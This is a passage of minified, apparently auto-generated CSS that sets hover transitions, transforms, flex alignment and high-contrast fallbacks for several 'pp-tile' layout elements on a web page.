translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-0.25%;justify-content:center;transform:scale(1.01) rotate(0) translateZ(0);top:44.333333333333336%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:100.25%;height:200%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(1.01) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.01) rotate(0) translateZ(0)}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(1.01) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.01) rotate(0) translateZ(0)}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-50%}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015{max-width:400px}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015:before{content:'';display:block;padding-top:75%}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.57) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.57) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:177%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.57) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.57) rotate(0) translateZ(0)}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.57) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.57) rotate(0) translateZ(0)}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-38.5%}#tile-63bcc570-ff40-45cf-aa3b-8fb562a8f015 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03{max-width:400px}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03:before{content:'';display:block;padding-top:75%}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{opacity:0.76;background-color:rgba(10,10,10,1)}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.57) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.57) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:177.66666666666666%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.57) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.57) rotate(0) translateZ(0)}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.57) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.57) rotate(0) translateZ(0)}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-38.5%}#tile-d2649a6a-937e-41d0-a858-9ab49691fa03 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f{max-width:400px}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f:before{content:'';display:block;padding-top:75%}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.85) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.85) rotate(0) translateZ(0);top:-15%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:120.24999999999999%;height:200%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.85) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.85) rotate(0) translateZ(0)}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.85) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.85) rotate(0) translateZ(0)}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-50%}#tile-8f06eb48-bfba-46c3-9ac3-6faa1b21e55f .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-57a26391-3285-4570-ada4-f025f5260754{max-width:400px}#tile-57a26391-3285-4570-ada4-f025f5260754:before{content:'';display:block;padding-top:75%}#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-57a26391-3285-4570-ada4-f025f5260754:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-57a26391-3285-4570-ada4-f025f5260754:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-57a26391-3285-4570-ada4-f025f5260754.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-57a26391-3285-4570-ada4-f025f5260754.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-57a26391-3285-4570-ada4-f025f5260754:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-57a26391-3285-4570-ada4-f025f5260754:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-57a26391-3285-4570-ada4-f025f5260754.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-57a26391-3285-4570-ada4-f025f5260754.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(1.03) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1.03) rotate(0) translateZ(0);top:26%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-57a26391-3285-4570-ada4-f025f5260754 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:100%;height:200%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-57a26391-3285-4570-ada4-f025f5260754:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(1.03) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.03) rotate(0) translateZ(0)}#tile-57a26391-3285-4570-ada4-f025f5260754:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-57a26391-3285-4570-ada4-f025f5260754.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(1.03) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.03) rotate(0) translateZ(0)}#tile-57a26391-3285-4570-ada4-f025f5260754.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and 